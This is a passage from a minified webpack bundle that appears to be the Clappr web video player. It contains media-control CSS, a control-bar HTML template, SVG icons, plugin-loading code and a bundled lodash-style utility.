height: 24px;\n            position: relative;\n            top: 3px; }\n            .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .drawer-icon-container[data-volume] .drawer-icon[data-volume] svg path {\n              fill: white; }\n          .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .drawer-icon-container[data-volume] .drawer-icon[data-volume].muted svg {\n            margin-left: 2px; }\n      .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] {\n        float: left;\n        position: relative;\n        overflow: hidden;\n        top: 6px;\n        width: 42px;\n        height: 18px;\n        padding: 3px 0;\n        -webkit-transition: width 0.2s ease-out;\n        -moz-transition: width 0.2s ease-out;\n        transition: width 0.2s ease-out; }\n        .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] .bar-background[data-volume] {\n          height: 1px;\n          position: relative;\n          top: 7px;\n          margin: 0 3px;\n          background-color: #666666; }\n          .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] .bar-background[data-volume] .bar-fill-1[data-volume] {\n            position: absolute;\n            top: 0;\n            left: 0;\n            width: 0;\n            height: 100%;\n            background-color: #c2c2c2;\n            -webkit-transition: all 0.1s ease-out;\n            -moz-transition: all 0.1s ease-out;\n            transition: all 0.1s ease-out; }\n          .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] .bar-background[data-volume] .bar-fill-2[data-volume] {\n            position: absolute;\n            top: 0;\n            left: 0;\n            width: 0;\n            height: 100%;\n            background-color: #005aff;\n            -webkit-transition: all 0.1s ease-out;\n            -moz-transition: all 0.1s ease-out;\n            transition: all 0.1s ease-out; }\n          .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] .bar-background[data-volume] .bar-hover[data-volume] {\n            opacity: 0;\n            position: absolute;\n            top: -3px;\n            width: 5px;\n            height: 7px;\n            background-color: rgba(255, 255, 255, 0.5);\n            -webkit-transition: opacity 0.1s ease;\n            -moz-transition: opacity 0.1s ease;\n            transition: opacity 0.1s ease; }\n        .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] .bar-scrubber[data-volume] {\n          position: absolute;\n          -webkit-transform: translateX(-50%);\n          -moz-transform: translateX(-50%);\n          -ms-transform: translateX(-50%);\n          -o-transform: translateX(-50%);\n          transform: translateX(-50%);\n          top: 0px;\n          left: 0;\n          width: 20px;\n          height: 20px;\n          opacity: 1;\n          -webkit-transition: all 0.1s ease-out;\n          -moz-transition: all 0.1s ease-out;\n          transition: all 0.1s ease-out; }\n          .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] .bar-scrubber[data-volume] .bar-scrubber-icon[data-volume] {\n            position: absolute;\n            left: 6px;\n            top: 6px;\n            width: 8px;\n            height: 8px;\n            border-radius: 10px;\n            box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.2);\n            background-color: white; }\n        .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] .segmented-bar-element[data-volume] {\n          float: left;\n          width: 4px;\n          padding-left: 2px;\n          height: 12px;\n          opacity: 0.5;\n          box-shadow: inset 2px 0 0 white;\n          -webkit-transition: -webkit-transform 0.2s ease-out;\n          -moz-transition: -moz-transform 0.2s ease-out;\n          transition: transform 0.2s ease-out; }\n          .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] .segmented-bar-element[data-volume].fill {\n            box-shadow: inset 2px 0 0 #fff;\n            opacity: 1; }\n          .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] .segmented-bar-element[data-volume]:nth-of-type(1) {\n            padding-left: 0; }\n          .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] .segmented-bar-element[data-volume]:hover {\n            -webkit-transform: scaleY(1.5);\n            -moz-transform: scaleY(1.5);\n            -ms-transform: scaleY(1.5);\n            -o-transform: scaleY(1.5);\n            transform: scaleY(1.5); }\n  .media-control[data-media-control].w320 .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume].volume-bar-hide {\n    width: 0;\n    height: 12px;\n    top: 9px;\n    padding: 0; }\n',""])},function(t,e,n){t.exports=n.p+"a8c874b93b3d848f39a71260c57e3863.cur"},function(t,e){t.exports='<div class="media-control-background" data-background></div>\n<div class="media-control-layer" data-controls>\n  <%  var renderBar = function(name) { %>\n      <div class="bar-container" data-<%= name %>>\n        <div class="bar-background" data-<%= name %>>\n          <div class="bar-fill-1" data-<%= name %>></div>\n          <div class="bar-fill-2" data-<%= name %>></div>\n          <div class="bar-hover" data-<%= name %>></div>\n        </div>\n        <div class="bar-scrubber" data-<%= name %>>\n          <div class="bar-scrubber-icon" data-<%= name %>></div>\n        </div>\n      </div>\n  <%  }; %>\n  <%  var renderSegmentedBar = function(name, segments) {\n      segments = segments || 10; %>\n    <div class="bar-container" data-<%= name %>>\n    <% for (var i = 0; i < segments; i++) { %>\n      <div class="segmented-bar-element" data-<%= name %>></div>\n    <% } %>\n    </div>\n  <% }; %>\n  <% var renderDrawer = function(name, renderContent) { %>\n      <div class="drawer-container" data-<%= name %>>\n        <div class="drawer-icon-container" data-<%= name %>>\n          <div class="drawer-icon media-control-icon" data-<%= name %>></div>\n          <span class="drawer-text" data-<%= name %>></span>\n        </div>\n        <% renderContent(name); %>\n      </div>\n  <% }; %>\n  <% var renderIndicator = function(name) { %>\n      <div class="media-control-indicator" data-<%= name %>></div>\n  <% }; %>\n  <% var renderButton = function(name) { %>\n    <button type="button" class="media-control-button media-control-icon" data-<%= name %> aria-label="<%= name %>"></button>\n  <% }; %>\n  <%  var templates = {\n        bar: renderBar,\n        segmentedBar: renderSegmentedBar,\n      };\n      var render = function(settingsList) {\n        settingsList.forEach(function(setting) {\n          if(setting === "seekbar") {\n            renderBar(setting);\n          } else if (setting === "volume") {\n            renderDrawer(setting, settings.volumeBarTemplate ? templates[settings.volumeBarTemplate] : function(name) { return renderSegmentedBar(name); });\n          } else if (setting === "duration" || setting === "position") {\n            renderIndicator(setting);\n          } else {\n            renderButton(setting);\n          }\n        });\n      }; %>\n  <% if (settings.default && settings.default.length) { %>\n  <div class="media-control-center-panel" data-media-control>\n    <% render(settings.default); %>\n  </div>\n  <% } %>\n  <% if (settings.left && settings.left.length) { %>\n  <div class="media-control-left-panel" data-media-control>\n    <% render(settings.left); %>\n  </div>\n  <% } %>\n  <% if (settings.right && settings.right.length) { %>\n  <div class="media-control-right-panel" data-media-control>\n    <% render(settings.right); %>\n  </div>\n  <% } %>\n</div>\n'},function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="#010101" d="M1.425.35L14.575 8l-13.15 7.65V.35z"></path></svg>'},function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill-rule="evenodd" clip-rule="evenodd" fill="#010101" d="M1.712 14.76H6.43V1.24H1.71v13.52zm7.86-13.52v13.52h4.716V1.24H9.573z"></path></svg>'},function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill-rule="evenodd" clip-rule="evenodd" fill="#010101" d="M1.712 1.24h12.6v13.52h-12.6z"></path></svg>'},function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill-rule="evenodd" clip-rule="evenodd" fill="#010101" d="M11.5 11h-.002v1.502L7.798 10H4.5V6h3.297l3.7-2.502V4.5h.003V11zM11 4.49L7.953 6.5H5v3h2.953L11 11.51V4.49z"></path></svg>'},function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill-rule="evenodd" clip-rule="evenodd" fill="#010101" d="M9.75 11.51L6.7 9.5H3.75v-3H6.7L9.75 4.49v.664l.497.498V3.498L6.547 6H3.248v4h3.296l3.7 2.502v-2.154l-.497.5v.662zm3-5.165L12.404 6l-1.655 1.653L9.093 6l-.346.345L10.402 8 8.747 9.654l.346.347 1.655-1.653L12.403 10l.348-.346L11.097 8l1.655-1.655z"></path></svg>'},function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="#010101" d="M7.156 8L4 11.156V8.5H3V13h4.5v-1H4.844L8 8.844 7.156 8zM8.5 3v1h2.657L8 7.157 8.846 8 12 4.844V7.5h1V3H8.5z"></path></svg>'},function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="#010101" d="M13.5 3.344l-.844-.844L9.5 5.656V3h-1v4.5H13v-1h-2.656L13.5 3.344zM3 9.5h2.656L2.5 12.656l.844.844L6.5 10.344V13h1V8.5H3v1z"></path></svg>'},function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="#010101" d="M5.375 7.062H2.637V4.26H.502v7.488h2.135V8.9h2.738v2.848h2.133V4.26H5.375v2.802zm5.97-2.81h-2.84v7.496h2.798c2.65 0 4.195-1.607 4.195-3.77v-.022c0-2.162-1.523-3.704-4.154-3.704zm2.06 3.758c0 1.21-.81 1.896-2.03 1.896h-.83V6.093h.83c1.22 0 2.03.696 2.03 1.896v.02z"></path></svg>'},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});function n(){!function(t){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this),this.options={},this.playbackPlugins=[],this.currentSize={width:0,height:0}}n._players={},n.getInstance=function(t){return n._players[t]||(n._players[t]=new n)},e.default=n,t.exports=e.default},function(t,e,n){(t.exports=n(25)()).push([t.id,'@font-face {\n  font-family: "Roboto";\n  font-style: normal;\n  font-weight: 400;\n  src: local("Roboto"), local("Roboto-Regular"), url('+n(47)+') format("truetype"); }\n\n[data-player] {\n  -webkit-touch-callout: none;\n  -webkit-user-select: none;\n  -khtml-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  -o-user-select: none;\n  user-select: none;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n  -webkit-transform: translate3d(0, 0, 0);\n  -moz-transform: translate3d(0, 0, 0);\n  -ms-transform: translate3d(0, 0, 0);\n  -o-transform: translate3d(0, 0, 0);\n  transform: translate3d(0, 0, 0);\n  position: relative;\n  margin: 0;\n  padding: 0;\n  border: 0;\n  font-style: normal;\n  font-weight: normal;\n  text-align: center;\n  overflow: hidden;\n  font-size: 100%;\n  font-family: "Roboto", "Open Sans", Arial, sans-serif;\n  text-shadow: 0 0 0;\n  box-sizing: border-box; }\n  [data-player] div, [data-player] span, [data-player] applet, [data-player] object, [data-player] iframe,\n  [data-player] h1, [data-player] h2, [data-player] h3, [data-player] h4, [data-player] h5, [data-player] h6, [data-player] p, [data-player] blockquote, [data-player] pre,\n  [data-player] a, [data-player] abbr, [data-player] acronym, [data-player] address, [data-player] big, [data-player] cite, [data-player] code,\n  [data-player] del, [data-player] dfn, [data-player] em, [data-player] img, [data-player] ins, [data-player] kbd, [data-player] q, [data-player] s, [data-player] samp,\n  [data-player] small, [data-player] strike, [data-player] strong, [data-player] sub, [data-player] sup, [data-player] tt, [data-player] var,\n  [data-player] b, [data-player] u, [data-player] i, [data-player] center,\n  [data-player] dl, [data-player] dt, [data-player] dd, [data-player] ol, [data-player] ul, [data-player] li,\n  [data-player] fieldset, [data-player] form, [data-player] label, [data-player] legend,\n  [data-player] table, [data-player] caption, [data-player] tbody, [data-player] tfoot, [data-player] thead, [data-player] tr, [data-player] th, [data-player] td,\n  [data-player] article, [data-player] aside, [data-player] canvas, [data-player] details, [data-player] embed,\n  [data-player] figure, [data-player] figcaption, [data-player] footer, [data-player] header, [data-player] hgroup,\n  [data-player] menu, [data-player] nav, [data-player] output, [data-player] ruby, [data-player] section, [data-player] summary,\n  [data-player] time, [data-player] mark, [data-player] audio, [data-player] video {\n    margin: 0;\n    padding: 0;\n    border: 0;\n    font: inherit;\n    font-size: 100%;\n    vertical-align: baseline; }\n  [data-player] table {\n    border-collapse: collapse;\n    border-spacing: 0; }\n  [data-player] caption, [data-player] th, [data-player] td {\n    text-align: left;\n    font-weight: normal;\n    vertical-align: middle; }\n  [data-player] q, [data-player] blockquote {\n    quotes: none; }\n    [data-player] q:before, [data-player] q:after, [data-player] blockquote:before, [data-player] blockquote:after {\n      content: "";\n      content: none; }\n  [data-player] a img {\n    border: none; }\n  [data-player]:focus {\n    outline: 0; }\n  [data-player] * {\n    max-width: none;\n    box-sizing: inherit;\n    float: none; }\n  [data-player] div {\n    display: block; }\n  [data-player].fullscreen {\n    width: 100% !important;\n    height: 100% !important;\n    top: 0;\n    left: 0; }\n  [data-player].nocursor {\n    cursor: none; }\n\n.clappr-style {\n  display: none !important; }\n',""])},function(t,e,n){t.exports=n.p+"38861cba61c66739c1452c3a71e39852.ttf"},function(t,e,n){"use strict";t.exports=n(49)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=A(n(4)),i=A(n(45)),a=A(n(50)),o=A(n(51)),s=A(n(54)),l=A(n(61)),u=A(n(63)),c=A(n(67)),d=A(n(71)),h=A(n(74)),f=A(n(78)),p=A(n(83)),g=A(n(86)),y=A(n(90)),v=A(n(94)),m=A(n(96)),b=A(n(98)),_=A(n(103)),E=A(n(106)),T=A(n(110)),k=A(n(111)),w=A(n(112));function A(t){return t&&t.__esModule?t:{default:t}}var S,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(L,S=r.default),L.prototype.groupPluginsByType=function(t){return t=Array.isArray(t)?t.reduce(function(t,e){return t[e.type]||(t[e.type]=[]),t[e.type].push(e),t},{}):t},L.prototype.addExternalPlugins=function(t){function e(t){return t.prototype.name}(t=this.groupPluginsByType(t)).playback&&(this.playbackPlugins=(0,a.default)(t.playback.concat(this.playbackPlugins),e)),t.container&&(this.containerPlugins=(0,a.default)(t.container.concat(this.containerPlugins),e)),t.core&&(this.corePlugins=(0,a.default)(t.core.concat(this.corePlugins),e)),i.default.getInstance(this.playerId).playbackPlugins=this.playbackPlugins},L.prototype.validateExternalPluginsType=function(t){["playback","container","core"].forEach(function(n){(t[n]||[]).forEach(function(t){var e="external "+t.type+" plugin on "+n+" array";if(t.type!==n)throw new ReferenceError(e)})})},L);function L(t,e){!function(t){if(!(t instanceof L))throw new TypeError("Cannot call a class as a function")}(this);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,S.call(this));return n.playerId=e,n.playbackPlugins=[c.default,o.default,l.default,s.default,u.default,d.default,h.default],n.containerPlugins=[f.default,g.default,y.default,p.default,v.default,m.default],n.corePlugins=[b.default,_.default,E.default,T.default,k.default,w.default],t&&(Array.isArray(t)||n.validateExternalPluginsType(t),n.addExternalPlugins(t)),n}e.default=r,t.exports=e.default},function(t,ee,e){(function(t,e){var f=200,n="Expected a function",r="__lodash_hash_undefined__",g=1,m=2,a=1/0,i=9007199254740991,d="[object Arguments]",h="[object Array]",p="[object Boolean]",y="[object Date]",v="[object Error]",o="[object Function]",s="[object GeneratorFunction]",b="[object Map]",_="[object Number]",E="[object Object]",l="[object Promise]",T="[object RegExp]",k="[object Set]",w="[object String]",A="[object Symbol]",u="[object WeakMap]",S="[object ArrayBuffer]",L="[object DataView]",c=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,R=/^\w*$/,O=/^\./,C=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,P=/\\(\\)?/g,D=/^\[object .+?Constructor\]$/,x=/^(?:0|[1-9]\d*)$/,I={};I["[object Float32Array]"]=I["[object Float64Array]"]=I["[object Int8Array]"]=I["[object Int16Array]"]=I["[object Int32Array]"]=I["[object Uint8Array]"]=I["[object Uint8ClampedArray]"]=I["[object Uint16Array]"]=I["[object Uint32Array]"]=!0,I[d]=I[h]=I[S]=I[p]=I[L]=I[y]=I[v]=I[o]=I[b]=I[_]=I[E]=I[T]=I[k]=I[w]=I[u]=!1;var M="object"==typeof t&&t&&t.Object===Object&&t,N="object"==typeof self&&self&&self.Object===Object&&self,F=M||N||Function("return this")(),B="object"==typeof ee&&ee&&!ee.nodeType&&ee,t=B&&"object"==typeof e&&e&&!e.nodeType&&e,U=t&&t.exports===B&&M.process,N=function(){try{return U&&U.binding("util")}catch(t){}}(),t=N&&N.isTypedArray;function j(t,e){return!!(t?t.length:0)&&-1<function(t,e,n){if(e!=e)return function(t,e,n,r){var i=t.length,a=n+(r?1:-1);for(;r?a--:++a<i;)if(e(t[a],a,t))return a;return-1}(t,Y,n);var r=n-1,i=t.length;for(;++r<i;)if(t[r]===e)return r;return-1}(t,e,0)}function G(t,e,n){for(var r=-1,i=t?t.length:0;++r<i;)if(n(e,t[r]))return!0;return!1}function Y(t){return t!=t}function V(t,e){return t.has(e)}function K(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}function $(t){var n=-1,r=Array(t.size);return t.forEach(function(t,e){r[++n]=[e,t]}),r}function H(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}var z,W,B=Array.prototype,M=Function.prototype,q=Object.prototype,N=F["__core-js_shared__"],X=(N=/[^.]+$/.exec(N&&N.keys&&N.keys.IE_PROTO||""))?"Symbol(src)_1."+N:"",Z=M.toString,J=q.hasOwnProperty,Q=q.toString,tt=RegExp("^"+Z.call(J).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),N=F.Symbol,et=F.Uint8Array,nt=q.propertyIsEnumerable,rt=B.splice,it=(z=Object.keys,W=Object,function(t){return z(W(t))}),M=Dt(F,"DataView"),at=Dt(F,"Map"),B=Dt(F,"Promise"),ot=Dt(F,"Set"),F=Dt(F,"WeakMap"),st=Dt(Object,"create"),lt=jt(M),ut=jt(at),ct=jt(B),dt=jt(ot),ht=jt(F),N=N?N.prototype:void 0,ft=N?N.valueOf:void 0,pt=N?N.toString:void 0;function gt(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function yt(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function vt(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function mt(t){var e=-1,n=t?t.length:0;for(this.__data__=new vt;++e<n;)this.add(t[e])}function bt(t){this.__data__=new yt(t)}function _t(t,e){var n,r=Kt(t)||Vt(t)?function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}(t.length,String):[],i=r.length,a=!!i;for(n in t)!e&&!J.call(t,n)||a&&("length"==n||It(n,i))||r.push(n);return r}function Et(t,e){for(var n=t.length;n--;)if(Yt(t[n][0],e))return n;return-1}function Tt(t,e){for(var n=0,r=(e=Mt(e,t)?[e]:Rt(e)).length;null!=t&&n<r;)t=t[Ut(e[n++])];return n&&n==r?t:void 0}function kt(t,e){return null!=t&&e in Object(t)}function wt(t,e,n,r,i){return t===e||(null==t||null==e||!Wt(t)&&!qt(e)?t!=t&&e!=e:function(t,e,n,r,i,a){var o=Kt(t),s=Kt(e),l=h,u=h;o||(l=(l=xt(t))==d?E:l);s||(u=(u=xt(e))==d?E:u);var c=l==E&&!K(t),s=u==E&&!K(e),u=l==u;if(u&&!c)return a=a||new bt,o||Jt(t)?Ct(t,e,n,r,i,a):function(t,e,n,r,i,a,o){switch(n){case L:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case S:return t.byteLength==e.byteLength&&r(new et(t),new et(e))?!0:!1;case p:case y:case _:return Yt(+t,+e);case v:return t.name==e.name&&t.message==e.message;case T:case w:return t==e+"";case b:var s=$;case k:var l=a&m;if(s=s||H,t.size!=e.size&&!l)return!1;l=o.get(t);if(l)return l==e;a|=g,o.set(t,e);s=Ct(s(t),s(e),r,i,a,o);return o.delete(t),s;case A:if(ft)return ft.call(t)==ft.call(e)}return!1}(t,e,l,n,r,i,a);if(!(i&m)){c=c&&J.call(t,"__wrapped__"),s=s&&J.call(e,"__wrapped__");if(c||s){c=c?t.value():t,s=s?e.value():e;return a=a||new bt,n(c,s,r,i,a)}}return u&&(a=a||new bt,function(t,e,n,r,i,a){var o=i&m,s=Qt(t),l=s.length,u=Qt(e).length;if(l!=u&&!o)return!1;var c=l;for(;c--;){var d=s[c];if(!(o?d in e:J.call(e,d)))return!1}var h=a.get(t);if(h&&a.get(e))return h==e;var f=!0;a.set(t,e),a.set(e,t);var p=o;for(;++c<l;){d=s[c];var g,y=t[d],v=e[d];if(!(void 0===(g=r?o?r(v,y,d,e,t,a):r(y,v,d,t,e,a):g)?y===v||n(y,v,r,i,a):g)){f=!1;break}p=p||"constructor"==d}f&&!p&&(u=t.constructor,h=e.constructor,u!=h&&"constructor"in t&&"constructor"in e&&!("function"==typeof u&&u instanceof u&&"function"==typeof h&&h instanceof h)&&(f=!1));return a.delete(t),a.delete(e),f}(t,e,n,r,i,a))}(t,e,wt,n,r,i))}function At(t){var e;return Wt(t)&&(e=t,!(X&&X in e))&&(Ht(t)||K(t)?tt:D).test(jt(t))}function St(t){return"function"==typeof t?t:null==t?te:"object"==typeof t?Kt(t)?function(r,i){if(Mt(r)&&Nt(i))return Ft(Ut(r),i);return function(t){var e,n=function(t,e,n){e=null==t?void 0:Tt(t,e);return void 0===e?n:e}(t,r);return void 0===n&&n===i?(e=r,null!=(t=t)&&function(t,e,n){e=Mt(e,t)?[e]:Rt(e);var r,i=-1,a=e.length;for(;++i<a;){var o=Ut(e[i]);if(!(r=null!=t&&n(t,o)))break;t=t[o]}if(r)return r;return!!(a=t?t.length:0)&&zt(a)&&It(o,a)&&(Kt(t)||Vt(t))}(t,e,kt)):wt(i,n,void 0,g|m)}}(t[0],t[1]):function(e){var n=function(t){var e=Qt(t),n=e.length;for(;n--;){var r=e[n],i=t[r];e[n]=[r,i,Nt(i)]}return e}(e);if(1==n.length&&n[0][2])return Ft(n[0][0],n[0][1]);return function(t){return t===e||function(t,e,n,r){var i=n.length,a=i,o=!r;if(null==t)return!a;for(t=Object(t);i--;){var s=n[i];if(o&&s[2]?s[1]!==t[s[0]]:!(s[0]in t))return!1}for(;++i<a;){var l=(s=n[i])[0],u=t[l],c=s[1];if(o&&s[2]){if(void 0===u&&!(l in t))return!1}else{var d,h=new bt;if(!(void 0===(d=r?r(u,c,l,t,e,h):d)?wt(c,u,r,g|m,h):d))return!1}}return!0}(t,e,n)}}(t):Mt(t=t)?function(e){return function(t){return null==t?void 0:t[e]}}(Ut(t)):function(e){return function(t){return Tt(t,e)}}(t)}function Lt(t){if(n="function"==typeof(n=(e=t)&&e.constructor)&&n.prototype||q,e!==n)return it(t);var e,n,r,i=[];for(r in Object(t))J.call(t,r)&&"constructor"!=r&&i.push(r);return i}function Rt(t){return Kt(t)?t:Bt(t)}gt.prototype.clear=function(){this.__data__=st?st(null):{}},gt.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},gt.prototype.get=function(t){var e=this.__data__;if(st){var n=e[t];return n===r?void 0:n}return J.call(e,t)?e[t]:void 0},gt.prototype.has=function(t){var e=this.__data__;return st?void 0!==e[t]:J.call(e,t)},gt.prototype.set=function(t,e){return this.__data__[t]=st&&void 0===e?r:e,this},yt.prototype.clear=function(){this.__data__=[]},yt.prototype.delete=function(t){var e=this.__data__;return!((t=Et(e,t))<0)&&(t==e.length-1?e.pop():rt.call(e,t,1),!0)},yt.prototype.get=function(t){var e=this.__data__;return(t=Et(e,t))<0?void 0:e[t][1]},yt.prototype.has=function(t){return-1<Et(this.__data__,t)},yt.prototype.set=function(t,e){var n=this.__data__,r=Et(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},vt.prototype.clear=function(){this.__data__={hash:new gt,map:new(at||yt),string:new gt}},vt.prototype.delete=function(t){return Pt(this,t).delete(t)},vt.prototype.get=function(t){return Pt(this,t).get(t)},vt.prototype.has=function(t){return Pt(this,t).has(t)},vt.prototype.set=function(t,e){return Pt(this,t).set(t,e),this},mt.prototype.add=mt.prototype.push=function(t){return this.__data__.set(t,r),this},mt.prototype.has=function(t){return this.__data__.has(t)},bt.prototype.clear=function(){this.__data__=new yt},bt.prototype.delete=function(t){return this.__data__.delete(t)},bt.prototype.get=function(t){return this.__data__.get(t)},bt.prototype.has=function(t){return this.__data__.has(t)},bt.prototype.set=function(t,e){var n=this.__data__;if(n instanceof yt){var r=n.__data__;if(!at||r.length<f-1)return r.push([t,e]),this;n=this.__data__=new vt(r)}return n.set(t,e),this};var Ot=ot&&1/H(new ot([,-0]))[1]==a?function(t){return new ot(t)}:function(){};function Ct(t,e,n,r,i,a){var o=i&m,s=t.length,l=e.length;if(s!=l&&!(o&&s<l))return!1;l=a.get(t);if(l&&a.get(e))return l==e;var u=-1,c=!0,d=i&g?new mt:void 0;for(a.set(t,e),a.set(e,t);++u<s;){var h,f=t[u],p=e[u];if(void 0!==(h=r?o?r(p,f,u,e,t,a):r(f,p,u,t,e,a):h)){if(h)continue;c=!1;break}if(d){if(!function(t,e){for(var n=-1,r=t?t.length:0;++n<r;)if(e(t[n],n,t))return 1}(e,function(t,e){return!d.has(e)&&(f===t||n(f,t,r,i,a))&&d.add(e)})){c=!1;break}}else if(f!==p&&!n(f,p,r,i,a)){c=!1;break}}return a.delete(t),a.delete(e),c}function Pt(t,e){var n,r=t.__data__;return("string"==(t=typeof(n=e))||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==n:null===n)?r["string"==typeof e?"string":"hash"]:r.map}function Dt(t,e){e=e,e=null==(t=t)?void 0:t[e];return At(e)?e:void 0}var xt=function(t){return Q.call(t)};function It(t,e){return!!(e=null==e?i:e)&&("number"==typeof t||x.test(t))&&-1<t&&t%1==0&&t<e}function Mt(t,e){if(!Kt(t)){var n=typeof t;return"number"==n||"symbol"==n||"boolean"==n||null==t||Xt(t)||(R.test(t)||!c.test(t)||null!=e&&t in Object(e))}}function Nt(t){return t==t&&!Wt(t)}function Ft(e,n){return function(t){return null!=t&&(t[e]===n&&(void 0!==n||e in Object(t)))}}(M&&xt(new M(new ArrayBuffer(1)))!=L||at&&xt(new at)!=b||B&&xt(B.resolve())!=l||ot&&xt(new ot)!=k||F&&xt(new F)!=u)&&(xt=function(t){var e=Q.call(t),t=e==E?t.constructor:void 0,t=t?jt(t):void 0;if(t)switch(t){case lt:return L;case ut:return b;case ct:return l;case dt:return k;case ht:return u}return e});var Bt=Gt(function(t){var e;t=null==(e=t)?"":function(t){if("string"==typeof t)return t;if(Xt(t))return pt?pt.call(t):"";var e=t+"";return"0"==e&&1/t==-a?"-0":e}(e);var i=[];return O.test(t)&&i.push(""),t.replace(C,function(t,e,n,r){i.push(n?r.replace(P,"$1"):e||t)}),i});function Ut(t){if("string"==typeof t||Xt(t))return t;var e=t+"";return"0"==e&&1/t==-a?"-0":e}function jt(t){if(null!=t){try{return Z.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function Gt(r,i){if("function"!=typeof r||i&&"function"!=typeof i)throw new TypeError(n);var a=function(){var t=arguments,e=i?i.apply(this,t):t[0],n=a.cache;if(n.has(e))return n.get(e);t=r.apply(this,t);return a.cache=n.set(e,t),t};return a.cache=new(Gt.Cache||vt),a}function Yt(t,e){return t===e||t!=t&&e!=e}function Vt(t){return qt(e=t)&&$t(e)&&J.call(t,"callee")&&(!nt.call(t,"callee")||Q.call(t)==d);var e}Gt.Cache=vt;var Kt=Array.isArray;function $t(t){return null!=t&&zt(t.length)&&!Ht(t)}function Ht(t){t=Wt(t)?Q.call(t):"";return t==o||t==s}function zt(t){return"number"==typeof t&&-1<t&&t%1==0&&t<=i}function Wt(t){var e=typeof t;return t&&("object"==e||"function"==e)}function qt(t){return!!t&&"object"==typeof t}function Xt(t){return"symbol"==typeof t||qt(t)&&Q.call(t)==A}var Zt,Jt=t?(Zt=t,function(t){return Zt(t)}):function(t){return qt(t)&&zt(t.length)&&!!I[Q.call(t)]};function Qt(t){return($t(t)?_t:Lt)(t)}function te(t){return t}e.exports=function(t,e){return t&&t.length?function(t,e,n){var r=-1,i=j,a=t.length,o=!0,s=[],l=s;if(n)o=!1,i=G;else if(f<=a){var u=e?null:Ot(t);if(u)return H(u);o=!1,i=V,l=new mt}else l=e?[]:s;t:for(;++r<a;){var c=t[r],d=e?e(c):c,c=n||0!==c?c:0;if(o&&d==d){for(var h=l.length;h--;)if(l[h]===d)continue t;e&&l.push(d),s.push(c)}else i(l,d,n)||(l!==s&&l.push(d),s.push(c))}return s}(t,St(e)):[]}}).call(ee,function(){return this}(),e(33)(t))},function(t,e,n){"use strict";t.exports=n(52)},function(m,b,_){(function(o){"use strict";Object.defineProperty(b,"__esModule",{value:!0});var t=function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t};function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var 